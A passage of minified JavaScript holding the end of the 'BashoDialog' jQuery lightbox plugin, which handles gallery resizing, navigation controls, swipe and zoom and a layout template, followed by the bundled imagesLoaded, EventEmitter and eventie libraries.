elementObject.element_id=_variables.current_call_class+"_"+_variables.element_counter;if(!settings.dialog_layout_is_parsed)
{obj.getMainKeyElement(elementObject.template,_data_keys.element).attr(settings_data_keys.element,_variables.element_counter);obj.getMainKeyElement(elementObject.template,_data_keys.element).attr("id",elementObject.element_id);}else
{elementObject.template.attr(settings_data_keys.element,_variables.element_counter).attr("id",elementObject.element_id);}
return elementObject;}
this.setThumb=function(elementObject,current_element)
{if(settings.dialog_layout_is_parsed)
{elementObject.thumb_template.attr("id",elementObject.element_id+"_"+_data_keys.thumb);}else
{obj.getMainKeyElement(elementObject.thumb_template,_data_keys.thumb).attr("id",elementObject.element_id+"_"+_data_keys.thumb);obj.getMainKeyElement(elementObject.thumb_template,_data_keys.image).attr("src",elementObject.image_src_thumb);}
obj.getElementFromKeyAndValue(elementObject.thumb_template,settings_data_keys.control,"show").attr(settings_data_keys.open,elementObject.element_id);if(!settings.dialog_layout_is_parsed)
{obj.getMainKeyElement(elementObject.thumb_template,_data_keys.text).each(function()
{if(typeof(elementObject[$(this).attr(settings_data_keys.text)])!="undefined"&&elementObject[$(this).attr(settings_data_keys.text)].length>0)
{$(this).html(elementObject[$(this).attr(settings_data_keys.text)]);}else
{$(this).remove();}});}
return elementObject;};this.browserResize=function(trigger_resize)
{var resize_overlay=true;if(settings.mobile_version)
{resize_overlay=false;var open_gallery_format="quer";if(_variables.dimensions.height>_variables.dimensions.width)
{open_gallery_format="hoch";}
var current_gallery_format="quer";if(obj.getClientHeight()>obj.getClientWidth())
{current_gallery_format="hoch";}
if(open_gallery_format!=current_gallery_format)
{resize_overlay=true;}}
if(trigger_resize)
{resize_overlay=true;}
if(resize_overlay)
{window.resizeEvt;_variables.layout.addClass(settings_css.call_resize);obj.removeActiveClassFromElements();if(typeof(_variables.active_element)!=="object")
{_variables.active_element_counter=1;_variables.active_element_id=_variables.elements[_variables.active_element_counter].element_id;_variables.active_element=$(_variables.active_element_id);}
_variables.active_element.addClass(settings_css.element_content_resize);obj.setBaseDimensions();clearTimeout(window.resizeEvt);window.resizeEvt=setTimeout(function()
{obj.setElementsBaseDimensions(function()
{if(typeof(_variables.active_element)==="object")
{obj.setElementDimensions(_variables.elements[_variables.active_element_counter],function()
{_variables.active_element.addClass(settings_css.element_content_active).removeClass(settings_css.element_content_resize);_variables.layout.removeClass(settings_css.call_resize);obj.scrollToElement(_variables.active_element_id,1);obj.setActiveThumb(_variables.active_element_id);});}});},50);}};this.getClientWidth=function()
{return Math.max(document.documentElement.clientWidth,window.innerWidth||0);};this.getClientHeight=function()
{return Math.max(document.documentElement.clientHeight,window.innerHeight||0);};this.getBaseSpacing=function()
{var content_area=obj.getMainKeyElement(_variables.layout,_data_keys.content_area);var padding=obj.utilGetPaddingFromElement(content_area);content_area.css("padding","0");_variables.dimensions.spacing_height=padding.top_bottom;_variables.dimensions.spacing_width=padding.left_right;};this.getBaseDimensions=function()
{var dimensions={};if(settings.append_layout_to=="body")
{dimensions.width=obj.getClientWidth();dimensions.height=obj.getClientHeight();}else
{settings_controls.enable_mousewheel=false;dimensions.height=$(settings.append_layout_to).height();dimensions.width=$(settings.append_layout_to).width();}
return dimensions;};this.setBaseDimensions=function(callBack)
{var dimensions=obj.getBaseDimensions();_variables.dimensions.height=dimensions.height;_variables.dimensions.width=dimensions.width;var used_base_height=0;obj.getHeightElements(_variables.layout,_data_keys.base_height).each(function()
{if($(this).css('display')=="block")
{used_base_height+=$(this).actual('height');}});_variables.dimensions.height-=used_base_height;obj.getMainKeyElement(_variables.layout,_data_keys.content_area).height(_variables.dimensions.height);if(typeof(callBack)==="function")
{callBack();}};this.setElementsBaseDimensions=function(resizeEvent)
{var element_width=_variables.dimensions.width;if(settings.slide_width>0)
{element_width=settings.slide_width;}
if(settings_controls.enable_noscroll&&typeof(resizeEvent)!=="function")
{element_width+=_variables.dimensions.scrollbar_width;}
obj.getMainKeyElement(_variables.layout_content,_data_keys.element).each(function()
{$(this).width(element_width);$(this).height(_variables.dimensions.height);if(typeof(resizeEvent)==="function")
{$(this).attr(settings_data_keys.element_resize,true);}}).promise().done(function()
{if(typeof(resizeEvent)==="function")
{resizeEvent();}});};this.setElementDimensions=function(elementObject,resizeEvent)
{var element=_variables.layout_content.find("#"+elementObject.element_id);switch(elementObject.content_type)
{case"image":case"image-link":var image=obj.getMainKeyElement(element,_data_keys.image);if(typeof(resizeEvent)==="function")
{element.removeAttr(settings_data_keys.element_resize);}else
{element.addClass(settings_css.element_content_disabled);}
image.imagesLoaded(function()
{var dimensions_data=obj.setCenterElement(element);var padding=obj.utilGetPaddingFromElement(dimensions_data.center_element);image.css("max-width",(dimensions_data.available_width-padding.left_right)+"px");image.css("max-height",(dimensions_data.available_height-padding.top_bottom-dimensions_data.used_element_height)+"px");element.removeClass(settings_css.element_content_disabled);if(typeof(resizeEvent)==="function")
{resizeEvent();}});break;case"iframe-link":var dimensions_data=obj.setCenterElement(element);var iframe_container=obj.getMainKeyElement(element,"iframe");if(typeof(iframe_container)!="undefined")
{if(!iframe_container.find("iframe").length)
{iframe_container.html("<iframe frameborder='0' allowfullscreen></iframe");}
iframe_container.find("iframe").css("height",(_variables.dimensions.height-dimensions_data.used_height)+"px");}
if(typeof(resizeEvent)==="function")
{resizeEvent();}
break;default:var dimensions_data=obj.setCenterElement(element);if(typeof(resizeEvent)==="function")
{resizeEvent();}
break;}
return elementObject;}
this.setCenterElement=function(element)
{dimensions_data={};dimensions_data.used_height=0;obj.getHeightElements(element,_data_keys.element).each(function()
{if(_variables.ui_state&&$(this).hasClass(settings_css.ui_element))
{dimensions_data.used_height+=$(this).actual('height');}else if(!$(this).hasClass(settings_css.ui_element))
{dimensions_data.used_height+=$(this).actual('height');}});dimensions_data.used_element_height=dimensions_data.used_height+_variables.dimensions.spacing_height;dimensions_data.available_height=_variables.dimensions.height-dimensions_data.used_element_height;dimensions_data.available_width=_variables.dimensions.width-_variables.dimensions.spacing_width;if(!settings_controls.enable_noscroll)
{dimensions_data.available_width-=_variables.dimensions.scrollbar_width;}
if(obj.getMainKeyElement(element,_data_keys.element_center).length)
{dimensions_data.center_element=obj.getMainKeyElement(element,_data_keys.element_center);var parameters=dimensions_data.center_element.attr(settings_data_keys.parameters);if(typeof(parameters)!="undefined")
{var center_parameters=jQuery.parseJSON(parameters);}else
{var center_parameters={width:true,height:true,};}
if(center_parameters.width)
{dimensions_data.center_element.css("max-width",dimensions_data.available_width+"px");}
if(center_parameters.height)
{dimensions_data.center_element.css("max-height",dimensions_data.available_height+"px");}}
return dimensions_data;};this.setFunctions=function()
{$(window).bind("resize",obj.browserResize);if(settings_controls.enable_keys)
{$(document).bind("keydown."+_variables.current_call_class,function(e)
{if(e.keyCode==27)
{obj.closeElement();}
if(e.keyCode==39)
{obj.switchElement("next");}
if(e.keyCode==37)
{obj.switchElement("prev");}});}
if(settings_controls.enable_swipe)
{obj.getMainKeyElement(_variables.layout,_data_keys.overlay).swipe({triggerOnTouchEnd:true,swipe:function(event,direction,distance,duration,fingerCount)
{switch(direction)
{case"up":obj.toggleUi("hide");break;case"down":obj.toggleUi("show");break;case"left":obj.switchElement("next",settings_show.slide_duration_swipe);break;case"right":obj.switchElement("prev",settings_show.slide_duration_swipe);break;}},fingers:1,allowPageScroll:"none"});}
if(settings_controls.enable_noscroll)
{$(settings.append_layout_to).addClass(settings_controls.noscroll_class);if(settings_controls.enable_mousewheel)
{$(document).bind("mousewheel."+_variables.current_call_class,function(event,delta)
{if(delta>0)
{obj.switchElement("prev",settings_show.slide_duration_scroll);}else
{obj.switchElement("next",settings_show.slide_duration_scroll);}});}}
obj.getMainKeyElement(_variables.layout,_data_keys.control).each(function()
{var control=$(this);switch(control.attr(settings_data_keys.control))
{case"close":control.bind("click",function()
{obj.closeElement();});break;case"next":_variables.csss_classes.control_next=control.attr('class').split(/\s+/);control.bind("click",function()
{obj.switchElement("next");});break;case"prev":_variables.csss_classes.control_prev=control.attr('class').split(/\s+/);control.bind("click",function()
{obj.switchElement("prev");});break;case"toggle-ui":control.bind("click",function()
{if(_variables.ui_state)
{obj.toggleUi("hide");}else
{obj.toggleUi("show");}});break;case"toggle":control_parameters={selector:false};var parameters=control.attr(settings_data_keys.parameters);if(typeof(parameters)!="undefined")
{control_parameters=jQuery.parseJSON(parameters);if(typeof(control_parameters.reset_zoom)=="undefined")
{control_parameters.reset_zoom=false;}}
var toggle_selector=control.attr(settings_data_keys.toggle_selector);var control_class=control.attr('class').split(/\s+/);var active_controll_class=control_class[0]+_css_states.active;if(control_parameters.selector)
{control.bind("click",function()
{if(control.hasClass(active_controll_class))
{control.removeClass(active_controll_class);$(control_parameters.selector).not(control_parameters.selector+_css_states.disabled).hide();}else
{control.addClass(active_controll_class);$(control_parameters.selector).not(control_parameters.selector+_css_states.disabled).show();}
obj.browserResize(true);});}
break;case"show":var show_element=control.attr(settings_data_keys.open);if(typeof(show_element)!="undefined")
{control.bind("click",function()
{obj.showElement(show_element);});}
break;}});};this.toggleUi=function(status)
{var controls=obj.getElementFromKeyAndValue(_variables.layout,settings_data_keys.control,"toggle-ui");var controls_class=controls.attr('class').split(/\s+/);var active_controll_class=controls_class[0]+_css_states.active;if(obj.getMainKeyElement(_variables.active_element,_data_keys.image).length&&settings_controls.enable_zoom)
{obj.getMainKeyElement(_variables.active_element,_data_keys.image).css("transform","");obj.getMainKeyElement(_variables.active_element,_data_keys.image).panzoom("destroy");}
switch(status)
{case"hide":if(_variables.ui_state)
{_variables.ui_state=false;_variables.layout.find("."+settings_css.ui_element).not("."+settings_css.ui_element_disabled).hide();obj.browserResize(true);controls.removeClass(active_controll_class);}
break;case"show":if(!_variables.ui_state)
{_variables.ui_state=true;_variables.layout.find("."+settings_css.ui_element).not("."+settings_css.ui_element_disabled).show();obj.browserResize(true);controls.addClass(active_controll_class);}
break;}};this.unSetFunctions=function()
{$(window).unbind("resize",obj.browserResize);if(settings_controls.enable_keys)
{$(document).unbind("keydown."+_variables.current_call_class);}
obj.getMainKeyElement(_variables.layout,_data_keys.control).each(function()
{$(this).unbind("click");});if(settings_controls.enable_noscroll)
{$(settings.append_layout_to).removeClass(settings_controls.noscroll_class);if(settings_controls.enable_mousewheel)
{$(document).unbind("mousewheel."+_variables.current_call_class);}}
if(settings_controls.enable_swipe)
{obj.getMainKeyElement(_variables.layout,_data_keys.overlay).swipe("destroy");}};this.getAvailableDirections=function(direction)
{switch(direction)
{case"next":var slide_to_id=_variables.active_element.next().attr("id");if(typeof(slide_to_id)=="undefined")
{show_control=false;if(settings_show.slide_to_start)
{show_control=true;slide_to_id=_variables.elements[1].element_id;}}
break;case"prev":var slide_to_id=_variables.active_element.prev().attr("id");if(typeof(slide_to_id)=="undefined")
{show_control=false;if(settings_show.slide_to_end)
{show_control=true;slide_to_id=_variables.elements[_variables.element_counter-1].element_id}}
break;}
return slide_to_id;};this.switchElement=function(direction,duration)
{var slide_to_id=obj.getAvailableDirections(direction);if(typeof(slide_to_id)!="undefined")
{obj.showElement(slide_to_id,duration);}};this.closeElement=function()
{if(typeof(settings_functions.onClose)=="function")
{settings_functions.onClose();}
obj.removeActiveClassFromElements();_variables.layout.addClass(settings_css.call_disabled);obj.unSetFunctions();obj.changeOverlayStatus("hide");obj.scrollToElement("#"+_variables.elements[1].element_id,0);};this.openSpecifcElement=function(open_action)
{switch(open_action)
{case"first":if(typeof(_variables.elements[1].element_id)!="undefined")
{this.openElement(_variables.elements[1].element_id);}
break;}};this.openElement=function(element_to_show)
{if(typeof(settings_functions.onOpen)==="function")
{settings_functions.onOpen(element_to_show);}
obj.setFunctions();var dimensions=obj.getBaseDimensions();if((dimensions.width-_variables.dimensions.scrollbar_width)!=_variables.dimensions.width)
{obj.browserResize();}
obj.changeOverlayStatus("show",function()
{_variables.layout.removeClass(settings_css.call_disabled);obj.showElement(element_to_show,1);});};this.changeOverlayStatus=function(status,callBack)
{switch(status)
{case"show":obj.getMainKeyElement(_variables.layout,_data_keys.overlay).fadeIn(settings_show.overlay_fade_duration,function()
{if(typeof(callBack)==="function")
{callBack();}});break;case"hide":obj.getMainKeyElement(_variables.layout,_data_keys.overlay).fadeOut(settings_show.overlay_fade_duration,function()
{if(typeof(callBack)==="function")
{callBack();}});break;};};this.changeStatusOfControl=function(type,control,control_function)
{if(typeof(control.attr('class'))!="undefined")
{switch(type)
{case"next":var classList=_variables.csss_classes.control_next;break;case"prev":var classList=_variables.csss_classes.control_prev;break;}
if(typeof(control_function)!="undefined")
{for(class_entry in classList)
{control.removeClass(classList[class_entry]+_css_states.disabled);}}else
{control.removeAttr("style");for(class_entry in classList)
{if(!control.hasClass(classList[class_entry]+_css_states.disabled))
{control.addClass(classList[class_entry]+_css_states.disabled);}}}}};this.setFunctionsActiveElement=function()
{var control_next=obj.getElementFromKeyAndValue(_variables.active_element,settings_data_keys.control,"next");if(typeof(control_next)=="undefined")
{control_next=obj.getElementFromKeyAndValue(_variables.layout,settings_data_keys.control,"next");}
if(typeof(control_next)!="undefined")
{var slide_to_next=obj.getAvailableDirections("next");obj.changeStatusOfControl("next",control_next,slide_to_next);}
var control_prev=obj.getElementFromKeyAndValue(_variables.active_element,settings_data_keys.control,"prev");if(typeof(control_next)=="undefined")
{control_prev=obj.getElementFromKeyAndValue(_variables.layout,settings_data_keys.control,"prev");}
if(typeof(control_prev)!="undefined")
{var slide_to_prev=obj.getAvailableDirections("prev");obj.changeStatusOfControl("prev",control_prev,slide_to_prev);}
if(settings_controls.enable_zoom)
{switch(_variables.elements[_variables.active_element_counter].content_type)
{case"image":case"image-link":_variables.active_element.swipe({pinchIn:function(event,direction,distance,duration,fingerCount,pinchZoom)
{pinchZoom=Math.round(pinchZoom);obj.getMainKeyElement(_variables.active_element,_data_keys.image).css("transform","scale("+pinchZoom+","+pinchZoom+")");obj.getMainKeyElement(_variables.active_element,_data_keys.image).panzoom({disableZoom:true,contain:"invert",minScale:1,maxScale:5,duration:0});},pinchOut:function(event,direction,distance,duration,fingerCount,pinchZoom)
{obj.getMainKeyElement(_variables.active_element,_data_keys.image).css("transform","");obj.getMainKeyElement(_variables.active_element,_data_keys.image).panzoom("destroy");},pinchStatus:function(event,phase,direction,distance,duration,fingerCount,pinchZoom)
{},fingers:2,pinchThreshold:40});break;}}
var iframe_container=obj.getMainKeyElement(_variables.active_element,"iframe");if(typeof(iframe_container)!="undefined")
{if(typeof(iframe_container.find("iframe").attr("src"))=="undefined")
{iframe_container.find("iframe").attr("src",iframe_container.attr("iframe-src"));}}}
this.showElement=function(element_to_show,slide_duration)
{_variables.active_element_id="#"+element_to_show;_variables.active_element=$(_variables.active_element_id);_variables.active_element_counter=_variables.active_element.attr(settings_data_keys.element);obj.setFunctionsActiveElement();if(!slide_duration)
{slide_duration=settings_show.slide_duration;}
obj.removeActiveClassFromElements();if(settings.create_thumb_menue)
{if(!_variables.dimensions.thumbscroller_width)
{obj.calculateThumbScrollerWidth(function()
{obj.setActiveThumb(_variables.active_element_id);});}else
{obj.setActiveThumb(_variables.active_element_id);}}
if(typeof(_variables.active_element.attr(settings_data_keys.element_resize))!="undefined")
{obj.setElementDimensions(_variables.elements[_variables.active_element_counter],function()
{_variables.active_element.addClass(settings_css.element_content_active);obj.scrollToElement(_variables.active_element_id,slide_duration);});}else
{_variables.active_element.addClass(settings_css.element_content_active);obj.scrollToElement(_variables.active_element_id,slide_duration);}};this.removeActiveClassFromElements=function()
{_variables.layout.find("."+settings_css.element_content_active).removeClass(settings_css.element_content_active);};this.scrollToElement=function(element_id,slide_duration,callBack)
{obj.scrollToMainKeyElement(_data_keys.content_area,element_id,slide_duration,callBack);};this.calculateThumbScrollerWidth=function(onComplete)
{var image_menue_total_width=0;var thumb_area=obj.getMainKeyElement(_variables.layout,_data_keys.thumbs);thumb_area.find("img").imagesLoaded(function()
{thumb_area.find("li").each(function()
{var thumb_holder=$(this);image_menue_total_width+=thumb_holder.outerWidth();if(typeof($(this).attr("offset"))=="undefined")
{var offset=thumb_holder.offset();thumb_holder.attr("offset",offset.left);}}).promise().done(function()
{_variables.dimensions.thumbscroller_width=image_menue_total_width;onComplete();});});};this.setActiveThumb=function(element_to_show)
{if(settings.create_thumb_menue)
{var thumb_container=obj.getActiveThumb(element_to_show);if(typeof(thumb_container)!="undefined")
{thumb_container.addClass(settings_css.element_content_active);var active_slider_offset=obj.calculateThumbPosition(thumb_container);obj.scrollToThumb(active_slider_offset);}}};this.getActiveThumb=function(active_element)
{var thumb_container_id=active_element+"_"+_data_keys.thumb;if(settings.create_thumb_menue&&$(thumb_container_id).length)
{return $(thumb_container_id);}};this.calculateThumbPosition=function(thumb_container)
{var image_slider_width_halved=Math.round(_variables.dimensions.width/2);var active_slider_offset=0;if(thumb_container.attr("offset")>image_slider_width_halved)
{active_slider_offset=thumb_container.attr("offset")-image_slider_width_halved+(Math.round(thumb_container.outerWidth()/2));var right_position_reached=_variables.dimensions.thumbscroller_width-_variables.dimensions.width;if(active_slider_offset>right_position_reached)
{active_slider_offset=right_position_reached;}}
return active_slider_offset;};this.scrollToThumb=function(offset)
{obj.getMainKeyElement(_variables.layout,_data_keys.thumbs).animate({"left":"-"+offset+"px"},settings_show.slide_duration_thumb);};this.scrollToMainKeyElement=function(main_key,element_id,slide_duration,callBack)
{obj.getMainKeyElement(_variables.layout,main_key).scrollTo(element_id,slide_duration,{margin:true,onAfter:function()
{if(typeof(callBack)==="function")
{callBack();}}});};this.setNameSpace=function()
{if(settings_css.add_namespace)
{for(css_class in settings_css)
{settings_css[css_class]=settings.css_name_space+settings_css[css_class];}}
for(css_class in settings_css)
{if(css_class!="add_namespace")
{for(css_state in _css_states)
{var css_class_with_state=css_class+"_"+css_state;settings_css[css_class_with_state]=settings_css[css_class]+_css_states[css_state];}}}
if(settings_data_keys.add_namespace)
{for(data_key in settings_data_keys)
{settings_data_keys[data_key]=settings.data_name_space+settings_data_keys[data_key];}}};this.getMainKeyElement=function(element_to_search,main_key)
{return obj.getElementFromKeyAndValue(element_to_search,settings_data_keys.main,main_key);};this.getHeightElements=function(element_to_search,height_key)
{return obj.getElementFromKeyAndValue(element_to_search,settings_data_keys.height,height_key);};this.getLayoutElement=function(element_to_search,layout_key)
{return obj.getElementFromKeyAndValue(element_to_search,settings_data_keys.content_layout,layout_key);};this.getElementFromKeyAndValue=function(element_to_search,key,value)
{return element_to_search.find("["+key+"="+value+"]");};this.renewTextPatterns=function(textpatterns)
{var new_textpatterns=$.extend(settings_textpatterns,textpatterns||{});obj.setTextPatterns(new_textpatterns);};this.setTextPatterns=function(textpatterns)
{obj.getMainKeyElement(_variables.layout,_data_keys.textpattern).each(function()
{var textpattern=$(this);if(typeof(textpatterns[textpattern.attr(settings_data_keys.textpattern)])=="string")
{textpattern.text(textpatterns[textpattern.attr(settings_data_keys.textpattern)]);}});};this.utilGetPaddingFromElement=function(element)
{var padding_top=obj.utilGetPixelValue(element,"padding-top");var padding_bottom=obj.utilGetPixelValue(element,"padding-bottom");var padding_left=obj.utilGetPixelValue(element,"padding-left");var padding_right=obj.utilGetPixelValue(element,"padding-right");return{top:padding_top,bottom:padding_bottom,top_bottom:padding_top+padding_bottom,left:padding_left,right:padding_right,left_right:padding_left+padding_right}};this.utilGetPixelValue=function(element,property)
{return parseInt(element.css(property).slice(0,-2));};this.getScrollBarWidth=function()
{if($(document).height()>$(window).height())
{document.body.style.overflow='hidden';var width=document.body.clientWidth;document.body.style.overflow='scroll';width-=document.body.clientWidth;if(!width)width=document.body.offsetWidth-document.body.clientWidth;document.body.style.overflow='';}else
{width=0;}
return width;};obj.init();};$.fn.bashoDialog=function(options)
{var element=$(this);if(element.data('bashoDialog'))return;var myplugin=false;if(element.length>0)
{myplugin=new BashoDialog(element,options);element.data('bashoDialog',myplugin);}
return;};$.fn.bashoDialog_trigger=function(action,options)
{if(typeof(action)!="undefined")
{switch(action)
{case"textpatterns":if(typeof(options)!="undefined")
{$(this).data('bashoDialog').renewTextPatterns(options);}
break;case"openfirst":$(this).data('bashoDialog').openSpecifcElement("first");break;case"open":$(this).data('bashoDialog').openElement(options);break;}}};})(jQuery);;var BashoDialogLayouts=function(){};BashoDialogLayouts.prototype={getBasicLayout:function()
{var basic_layout='';basic_layout+=' <div class="basho-dialog-overlay" data-basho-dialog="overlay">';basic_layout+='  <a class="basho-dialog-controls-ui-toggle basho-dialog-controls-ui-toggle-active basho-dialog-controls" data-basho-dialog="control" data-basho-control="toggle-ui">';basic_layout+='   <span data-basho-dialog="textpattern" data-basho-tp="reset">Reset</span>';basic_layout+='  </a>';basic_layout+='     <div class="basho-dialog-content-area clearfix" data-basho-dialog="content-area">';basic_layout+='      <ul class="basho-dialog-images clearfix" data-basho-dialog="content-row">';basic_layout+='          <li class="basho-dialog-content" data-basho-dialog="element">';basic_layout+='           <div class="basho-dialog-center" data-basho-dialog="element-center">';basic_layout+='           <a class="basho-dialog-controls basho-dialog-ui basho-dialog-controls-close" data-basho-dialog="control" data-basho-control="close">';basic_layout+='          <span data-basho-dialog="textpattern" data-basho-tp="close">Close</span>';basic_layout+='              </a>';basic_layout+='            <a class="basho-dialog-controls basho-dialog-ui basho-dialog-controls-prev" data-basho-dialog="control" data-basho-control="prev">';basic_layout+='             <span data-basho-dialog="textpattern" data-basho-tp="prev">Prev</span>';basic_layout+='            </a> ';basic_layout+='            <a class="basho-dialog-controls basho-dialog-ui basho-dialog-controls-next" data-basho-dialog="control" data-basho-control="next">';basic_layout+='<span data-basho-dialog="textpattern" data-basho-tp="next">Next</span>';basic_layout+='</a>';basic_layout+='<div data-basho-dialog="content-layout" data-basho-content-layout="image">';basic_layout+='<figure class="basho-dialog-image-area clearfix">';basic_layout+='<img class="basho-dialog-image" data-basho-dialog="image"  alt="" src="" />';basic_layout+='<figcaption class="basho-dialog-caption basho-dialog-ui clearfix" data-basho-height="element">';basic_layout+='<span class="basho-dialog-title">';basic_layout+='<span data-basho-dialog="text" data-basho-text="title"></span>';basic_layout+='<span data-basho-dialog="text" data-basho-text="caption"></span>';basic_layout+='</span>';basic_layout+='</figcaption>';basic_layout+='</figure>';basic_layout+='</div>';basic_layout+='</div>';basic_layout+='</li>';basic_layout+='         </ul>';basic_layout+='     </div>';basic_layout+='  <div class="basho-dialog-ui basho-dialog-thumb-row clearfix" data-basho-height="base">';basic_layout+='      <div class="basho-dialog-thumb-area clearfix" data-basho-dialog="thumb-area">';basic_layout+='       <ul class="basho-dialog-thumbs clearfix" data-basho-dialog="thumbs">';basic_layout+='        <li data-basho-dialog="thumb">';basic_layout+='         <a data-basho-dialog="control" data-basho-control="show"><img class="basho-dialog-thumb" alt="" src="" data-basho-dialog="image" /></a>';basic_layout+='        </li>';basic_layout+='       </ul>';basic_layout+='      </div>';basic_layout+='     </div>';basic_layout+='   </div>';return basic_layout;},};;
/*
 * imagesLoaded PACKAGED v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

/*
 * EventEmitter v4.2.6 - git.io/ee
 * Oliver Caldwell
 * MIT license
 * @preserve
 */
(function(){function EventEmitter(){}
var proto=EventEmitter.prototype;var exports=this;var originalGlobalValue=exports.EventEmitter;function indexOfListener(listeners,listener){var i=listeners.length;while(i--){if(listeners[i].listener===listener){return i;}}
return-1;}
function alias(name){return function aliasClosure(){return this[name].apply(this,arguments);};}
proto.getListeners=function getListeners(evt){var events=this._getEvents();var response;var key;if(typeof evt==='object'){response={};for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){response[key]=events[key];}}}
else{response=events[evt]||(events[evt]=[]);}
return response;};proto.flattenListeners=function flattenListeners(listeners){var flatListeners=[];var i;for(i=0;i<listeners.length;i+=1){flatListeners.push(listeners[i].listener);}
return flatListeners;};proto.getListenersAsObject=function getListenersAsObject(evt){var listeners=this.getListeners(evt);var response;if(listeners instanceof Array){response={};response[evt]=listeners;}
return response||listeners;};proto.addListener=function addListener(evt,listener){var listeners=this.getListenersAsObject(evt);var listenerIsWrapped=typeof listener==='object';var key;for(key in listeners){if(listeners.hasOwnProperty(key)&&indexOfListener(listeners[key],listener)===-1){listeners[key].push(listenerIsWrapped?listener:{listener:listener,once:false});}}
return this;};proto.on=alias('addListener');proto.addOnceListener=function addOnceListener(evt,listener){return this.addListener(evt,{listener:listener,once:true});};proto.once=alias('addOnceListener');proto.defineEvent=function defineEvent(evt){this.getListeners(evt);return this;};proto.defineEvents=function defineEvents(evts){for(var i=0;i<evts.length;i+=1){this.defineEvent(evts[i]);}
return this;};proto.removeListener=function removeListener(evt,listener){var listeners=this.getListenersAsObject(evt);var index;var key;for(key in listeners){if(listeners.hasOwnProperty(key)){index=indexOfListener(listeners[key],listener);if(index!==-1){listeners[key].splice(index,1);}}}
return this;};proto.off=alias('removeListener');proto.addListeners=function addListeners(evt,listeners){return this.manipulateListeners(false,evt,listeners);};proto.removeListeners=function removeListeners(evt,listeners){return this.manipulateListeners(true,evt,listeners);};proto.manipulateListeners=function manipulateListeners(remove,evt,listeners){var i;var value;var single=remove?this.removeListener:this.addListener;var multiple=remove?this.removeListeners:this.addListeners;if(typeof evt==='object'&&!(evt instanceof RegExp)){for(i in evt){if(evt.hasOwnProperty(i)&&(value=evt[i])){if(typeof value==='function'){single.call(this,i,value);}
else{multiple.call(this,i,value);}}}}
else{i=listeners.length;while(i--){single.call(this,evt,listeners[i]);}}
return this;};proto.removeEvent=function removeEvent(evt){var type=typeof evt;var events=this._getEvents();var key;if(type==='string'){delete events[evt];}
else if(type==='object'){for(key in events){if(events.hasOwnProperty(key)&&evt.test(key)){delete events[key];}}}
else{delete this._events;}
return this;};proto.removeAllListeners=alias('removeEvent');proto.emitEvent=function emitEvent(evt,args){var listeners=this.getListenersAsObject(evt);var listener;var i;var key;var response;for(key in listeners){if(listeners.hasOwnProperty(key)){i=listeners[key].length;while(i--){listener=listeners[key][i];if(listener.once===true){this.removeListener(evt,listener.listener);}
response=listener.listener.apply(this,args||[]);if(response===this._getOnceReturnValue()){this.removeListener(evt,listener.listener);}}}}
return this;};proto.trigger=alias('emitEvent');proto.emit=function emit(evt){var args=Array.prototype.slice.call(arguments,1);return this.emitEvent(evt,args);};proto.setOnceReturnValue=function setOnceReturnValue(value){this._onceReturnValue=value;return this;};proto._getOnceReturnValue=function _getOnceReturnValue(){if(this.hasOwnProperty('_onceReturnValue')){return this._onceReturnValue;}
else{return true;}};proto._getEvents=function _getEvents(){return this._events||(this._events={});};EventEmitter.noConflict=function noConflict(){exports.EventEmitter=originalGlobalValue;return EventEmitter;};if(typeof define==='function'&&define.amd){define('eventEmitter/EventEmitter',[],function(){return EventEmitter;});}
else if(typeof module==='object'&&module.exports){module.exports=EventEmitter;}
else{this.EventEmitter=EventEmitter;}}.call(this));
/*
 * eventie v1.0.4
 * event binding helper
 *   eventie.bind( elem, 'click', myFn )
 *   eventie.unbind( elem, 'click', myFn )
 */
(function(window){var docElem=document.documentElement;var bind=function(){};function getIEEvent(obj){var event=window.event;event.target=event.target||event.srcElement||obj;return event;}
if(docElem.addEventListener){bind=function(obj,type,fn){obj.addEventListener(type,fn,false);};}else if(docElem.attachEvent){bind=function(obj,type,fn){obj[type+fn]=fn.handleEvent?function(){var event=getIEEvent(obj);fn.handleEvent.call(fn,event);}:function(){var event=getIEEvent(obj);fn.call(obj,event);};obj.attachEvent("on"+type,obj[type+fn]);};}
var unbind=function(){};if(docElem.removeEventListener){unbind=function(obj,type,fn){obj.removeEventListener(type,fn,false);};}else if(docElem.detachEvent){unbind=function(obj,type,fn){obj.detachEvent("on"+type,obj[type+fn]);try{delete obj[type+fn];}catch(err){obj[type+fn]=undefined;}};}
var eventie={bind:bind,unbind:unbind};if(typeof define==='function'&&define.amd){define('eventie/eventie',eventie);}else{window.eventie=eventie;}})(this);
/*
 * imagesLoaded v3.1.8
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
(function(window,factory){if(typeof define==='function'&&define.amd){define(['eventEmitter/EventEmitter','eventie/eventie'],function(EventEmitter,eventie){return factory(window,EventEmitter,eventie);});}else if(typeof exports==='object'){module.exports=factory(window,require('wolfy87-eventemitter'),require('eventie'));}else{window.imagesLoaded=factory(window,window.EventEmitter,window.eventie);}})(window,function factory(window,EventEmitter,eventie){var $=window.jQuery;var console=window.console;var hasConsole=typeof console!=='undefined';function extend(a,b){for(var prop in b){a[prop]=b[prop];}
return a;}
var objToString=Object.prototype.toString;function isArray(obj){return objToString.call(obj)==='[object Array]';}
function makeArray(obj){var ary=[];if(isArray(obj)){ary=obj;}else if(typeof obj.length==='number'){for(var i=0,len=obj.length;i<len;i++){ary.push(obj[i]);}}else{ary.push(obj);}
return ary;}
function ImagesLoaded(elem,options,onAlways){if(!(this instanceof ImagesLoaded)){return new ImagesLoaded(elem,options);}
if(typeof elem==='string'){elem=document.querySelectorAll(elem);}
this.elements=makeArray(elem);this.options=extend({},this.options);if(typeof options==='function'){onAlways=options;}else{extend(this.options,options);}
if(onAlways){this.on('always',onAlways);}
this.getImages();if($){this.jqDeferred=new $.Deferred();}
var _this=this;setTimeout(function(){_this.check();});}
ImagesLoaded.prototype=new EventEmitter();ImagesLoaded.prototype.options={};ImagesLoaded.prototype.getImages=function(){this.images=[];for(var i=0,len=this.elements.length;i<len;i++){var elem=this.elements[i];if(elem.nodeName==='IMG'){this.addImage(elem);}
var nodeType=elem.nodeType;if(!nodeType||!(nodeType===1||nodeType===9||nodeType===11)){continue;}
